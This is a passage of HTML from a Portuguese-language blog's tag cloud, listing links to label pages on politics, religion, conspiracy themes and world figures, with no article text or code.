<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
